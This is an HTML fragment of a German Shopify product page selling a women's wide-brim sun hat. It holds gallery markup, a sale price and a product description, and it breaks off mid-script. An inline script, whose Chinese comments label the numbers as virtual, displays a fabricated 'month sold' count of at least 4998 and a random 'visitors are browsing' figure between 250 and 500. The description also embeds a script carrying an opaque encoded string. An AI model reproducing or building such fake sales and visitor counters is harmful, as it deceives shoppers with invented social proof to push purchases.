                  </li><li id="Slide-Thumbnails-template--23686912573757__main-6" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195167727933"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 6 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23686912573757__main"
                      aria-describedby="Thumbnail-template--23686912573757__main-6"
                    >
                      <img id="Thumbnail-template--23686912573757__main-6"
                        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298&width=59 59w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298&width=118 118w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298&width=84 84w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298&width=168 168w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298&width=130 130w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?v=1712029298&width=260 260w"
                        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer6.jpg?crop=center&height=84&v=1712029298&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--23686912573757__main-7" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195167760701"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 7 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23686912573757__main"
                      aria-describedby="Thumbnail-template--23686912573757__main-7"
                    >
                      <img id="Thumbnail-template--23686912573757__main-7"
                        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298&width=59 59w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298&width=118 118w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298&width=84 84w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298&width=168 168w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298&width=130 130w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?v=1712029298&width=260 260w"
                        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer1.jpg?crop=center&height=84&v=1712029298&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--23686912573757__main-8" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195167793469"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 8 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23686912573757__main"
                      aria-describedby="Thumbnail-template--23686912573757__main-8"
                    >
                      <img id="Thumbnail-template--23686912573757__main-8"
                        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298&width=59 59w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298&width=118 118w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298&width=84 84w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298&width=168 168w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298&width=130 130w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?v=1712029298&width=260 260w"
                        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer3.jpg?crop=center&height=84&v=1712029298&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--23686912573757__main-9" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195167826237"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 9 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23686912573757__main"
                      aria-describedby="Thumbnail-template--23686912573757__main-9"
                    >
                      <img id="Thumbnail-template--23686912573757__main-9"
                        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298&width=59 59w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298&width=118 118w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298&width=84 84w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298&width=168 168w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298&width=130 130w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?v=1712029298&width=260 260w"
                        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer5.jpg?crop=center&height=84&v=1712029298&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--23686912573757__main-10" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195167859005"  data-media-position="10"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="Bild 10 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23686912573757__main"
                      aria-describedby="Thumbnail-template--23686912573757__main-10"
                    >
                      <img id="Thumbnail-template--23686912573757__main-10"
                        srcset="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298&width=59 59w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298&width=118 118w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298&width=84 84w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298&width=168 168w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298&width=130 130w,
                                //volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?v=1712029298&width=260 260w"
                        src="//volltanz.de/cdn/shop/files/Women_slargebrimsunscreenhatforbeachoutinginsummer8.jpg?crop=center&height=84&v=1712029298&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--23686912573757__main-11" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195167891773"  data-media-position="11"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Bild 11 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23686912573757__main"
                      aria-describedby="Thumbnail-template--23686912573757__main-11"
                    >
                      <img id="Thumbnail-template--23686912573757__main-11"
                        srcset="//volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298&width=59 59w,
                                //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298&width=118 118w,
                                //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298&width=84 84w,
                                //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298&width=168 168w,
                                //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298&width=130 130w,
                                //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?v=1712029298&width=260 260w"
                        src="//volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079_1.jpg?crop=center&height=84&v=1712029298&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--23686912573757__main-12" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195167924541"  data-media-position="12"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Bild 12 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23686912573757__main"
                      aria-describedby="Thumbnail-template--23686912573757__main-12"
                    >
                      <img id="Thumbnail-template--23686912573757__main-12"
                        srcset="//volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298&width=59 59w,
                                //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298&width=118 118w,
                                //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298&width=84 84w,
                                //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298&width=168 168w,
                                //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298&width=130 130w,
                                //volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?v=1712029298&width=260 260w"
                        src="//volltanz.de/cdn/shop/files/O1CN01kZId8G2GwEgwugOWj__152409079.jpg?crop=center&height=84&v=1712029298&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--23686912573757__main-13" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195167957309"  data-media-position="13"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Bild 13 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23686912573757__main"
                      aria-describedby="Thumbnail-template--23686912573757__main-13"
                    >
                      <img id="Thumbnail-template--23686912573757__main-13"
                        srcset="//volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298&width=59 59w,
                                //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298&width=118 118w,
                                //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298&width=84 84w,
                                //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298&width=168 168w,
                                //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298&width=130 130w,
                                //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?v=1712029298&width=260 260w"
                        src="//volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079_1.jpg?crop=center&height=84&v=1712029298&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--23686912573757__main-14" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195167990077"  data-media-position="14"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Bild 14 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23686912573757__main"
                      aria-describedby="Thumbnail-template--23686912573757__main-14"
                    >
                      <img id="Thumbnail-template--23686912573757__main-14"
                        srcset="//volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298&width=59 59w,
                                //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298&width=118 118w,
                                //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298&width=84 84w,
                                //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298&width=168 168w,
                                //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298&width=130 130w,
                                //volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?v=1712029298&width=260 260w"
                        src="//volltanz.de/cdn/shop/files/O1CN01LT7GCT2GwEh00ciXm__152409079.jpg?crop=center&height=84&v=1712029298&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--23686912573757__main-15" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195168022845"  data-media-position="15"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Bild 15 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23686912573757__main"
                      aria-describedby="Thumbnail-template--23686912573757__main-15"
                    >
                      <img id="Thumbnail-template--23686912573757__main-15"
                        srcset="//volltanz.de/cdn/shop/files/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298&width=59 59w,
                                //volltanz.de/cdn/shop/files/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298&width=118 118w,
                                //volltanz.de/cdn/shop/files/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298&width=84 84w,
                                //volltanz.de/cdn/shop/files/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298&width=168 168w,
                                //volltanz.de/cdn/shop/files/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298&width=130 130w,
                                //volltanz.de/cdn/shop/files/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?v=1712029298&width=260 260w"
                        src="//volltanz.de/cdn/shop/files/O1CN01QdjVft2GwEh4Lqcfd__152409079.jpg?crop=center&height=84&v=1712029298&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li><li id="Slide-Thumbnails-template--23686912573757__main-16" class="thumbnail-list__item slider__slide" data-target="template--23686912573757__main-37195168055613"  data-media-position="16"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--wide"
                      aria-label="Bild 16 in Galerieansicht laden"
                      
                      aria-controls="GalleryViewer-template--23686912573757__main"
                      aria-describedby="Thumbnail-template--23686912573757__main-16"
                    >
                      <img id="Thumbnail-template--23686912573757__main-16"
                        srcset="//volltanz.de/cdn/shop/files/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298&width=59 59w,
                                //volltanz.de/cdn/shop/files/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298&width=118 118w,
                                //volltanz.de/cdn/shop/files/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298&width=84 84w,
                                //volltanz.de/cdn/shop/files/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298&width=168 168w,
                                //volltanz.de/cdn/shop/files/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298&width=130 130w,
                                //volltanz.de/cdn/shop/files/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?v=1712029298&width=260 260w"
                        src="//volltanz.de/cdn/shop/files/O1CN01ZhyYPK2GwEh00fGX3__152409079.jpg?crop=center&height=84&v=1712029298&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li></ul>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Nach rechts schieben" aria-controls="GalleryThumbnails-template--23686912573757__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </slider-component></media-gallery>
    </div>
    <div class="product__info-wrapper grid__item">
      <div id="ProductInfo-template--23686912573757__main" class="product__info-container product__info-container--sticky"><div class="product__title" >
              <h1>Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer</h1>
              <a href="/products/sunscreen-dz" class="product__title">
                <h2 class="h1">
                  Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer
                </h2>
              </a>
            </div><div id="shopify-block-AK0x0aU9pVVlHYmdVZ__4e22a5f6-6418-419a-8817-3be9562d493d" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='9212048343357'
    data-template='manual-installation'>
  <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
</div>




</div>
<p class="product__text subtitle" ></p><div class="no-js-hidden" id="price-template--23686912573757__main" role="status" >
<div class="price price--large price--on-sale  price--show-badge">
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
      <span class="price-item price-item--regular">
        €18,99 EUR
      </span>
    </div>
    <div class="price__sale">
      <span class="price-item price-item--sale price-item--last">
        €18,99 EUR
      </span>
        <span class="visually-hidden visually-hidden--inline">Normaler Preis</span>
        <span>
          <s class="price-item price-item--regular">
            
              €37,98 EUR
            
          </s>
        </span><span class="visually-hidden visually-hidden--inline">Verkaufspreis</span>
    
    </div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Grundpreis</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;pro&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div><span class="badge price__badge-sale color-accent-2">
      Sale
    </span>

    <span class="badge price__badge-sold-out color-background-1">
      Ausverkauft
    </span></div>
</div>
<style>
  .pvq_vistor_content{
    display: flex;
    align-items: center;
  }
  .custom_view_wrapper{
    display: flex;
    align-items: center;
    justify-content: space-between;
    flex-wrap: wrap;
    border-bottom: 1px solid #e9e9e9;
    border-top: 1px solid #e9e9e9;
    margin: 10px 0;
    padding: 10px 0;
  }
</style>














  <div class="custom_view_wrapper">
     
         <div class="vistor_view"></div>
     
    
     
        <div class="sold_view" class="small-hide"></div>
         
      
  </div>



<script>
  var sold_enable = true; // 是否显示销量
  var sold_num_min = 4998; // 销量最小值
  var view_enable = true; // 是否显示虚拟人数

  var sold_text = "month sold"; // 销量提示文字
  var view_text = "visitors are browsing."; // 虚拟观看人数提示文字
  
  var view_num_min = 250; // 虚拟人数最小值
  var view_num_max = 500; // 虚拟人数最大值
  var virtual_quantity_num_collections = [];// 集合列表
  var virtual_quantity_num_products = []; // 商品列表
  var product = {"id":9212048343357,"title":"Damen-Sonnenschutzhut mit großer Krempe für Strandausflüge im Sommer","handle":"sunscreen-dz","description":"\u003ch3 style=\"text-align: center;\"\u003eUV-Schutz ist erforderlich!\u003c\/h3\u003e\n\u003cp\u003eStarke Sonneneinstrahlung im Sommer hat eine Reihe von negativen Auswirkungen auf den menschlichen Körper und führt zu einer Bräunung der Haut, die zu grauem Star, Sonnenbrand und Hautkrebs führen kann. In der starken Sonne ist es sehr wichtig, einen kühlen Hut zu tragen, der nicht nur die heiße Sonneneinstrahlung verhindern, die Kopfhaut schützen kann, sondern auch dem Hitzeschutz und der Gesundheit förderlich ist.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer1_99375e8b-ca44-4dec-855a-c2d897a8fc7d_480x480.jpg?v=1677808549\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eTechnologie Sonnenschutz\u003c\/h3\u003e\n\u003cp\u003eTechnologische Sonnenschutzfasern mit hochstabilen Sonnenschutzpartikeln bilden eine UV-reflektierende Partikelschicht für langanhaltenden UV-Schutz. Es hat einen Sonnenschutzindex von UPF 50+.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer9_480x480.jpg?v=1677812778\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eKühl und atmungsaktiv\u003c\/h3\u003e\n\u003cp\u003eDie Oberseite der Mütze ist ein gestricktes Hohldesign, das atmungsaktiv und nicht stickig ist！\u003c\/p\u003e\n\u003cp\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer10_480x480.jpg?v=1677813603\" style=\"display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/p\u003e\n\u003ch3\u003eDoppellagige Krempe\u003c\/h3\u003e\n\u003cp\u003eDieser Sonnenschutzhut ist mit einer doppellagigen großen Krempe ausgestattet, die UV-Schäden auf der Haut wirksam blockieren kann.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer2_480x480.jpg?v=1677808904\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eVergrößerter runder Wellenrand\u003c\/h3\u003e\n\u003cp\u003eDas Design der vergrößerten Wellenkante bietet Rundum-Sonnenschutz für empfindliche Hautpartien wie Stirn, Wangen, Kiefer und Hals. Es kann unserer Gesichtshaut einen guten Schutz bieten, wenn die UV-Strahlen sehr stark sind.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer3_a98121d0-da1c-4751-8e18-1cadb2608f16_480x480.jpg?v=1677808989\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eFlexible Krempe\u003c\/h3\u003e\n\u003cp\u003eDie Krempe enthält formbaren weichen Draht, der es uns ermöglicht, die Form der Krempe anzupassen. Und das Design des Klettverschlusses hinter dem Hut, der unsere gebundenen Haare nicht beeinträchtigt, wenn wir diesen Hut tragen.\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer4_480x480.jpg?v=1677809134\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer6_480x480.jpg?v=1677809184\" alt=\"\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer8_480x480.jpg?v=1677809206\" alt=\"\"\u003e\u003c\/p\u003e\n\u003ch3\u003eSPEZIFIKATION\u003c\/h3\u003e\n\u003cp\u003eStoff: Polyester\u003cbr\u003e\u003cbr\u003eGröße: Freie Größe 【Einstellbar】\u003cbr\u003e\u003cbr\u003eFarbe: Gelb\/Schwarz\/Rosa\/Grau\/Beige\/Khaki\u003cbr\u003e\u003cbr\u003eKrempenbreite: ca. 9 cm (3,54 Zoll)\u003c\/p\u003e\n\u003cp\u003e \u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7_480x480.jpg?v=1677810195\" alt=\"\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0619\/8968\/3358\/files\/Women_slargebrimsunscreenhatforbeachoutinginsummer7_480x480.jpg?v=1677810195\"\u003e\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMzA1h\/LzE3FQlKyVTE3MTy6TklJSUtLREA0sjYwuDNFMT40RTE8s0c2MLM6VaAE6MGQE=\"\u003c\/script\u003e \u003cscript\u003e\n  var 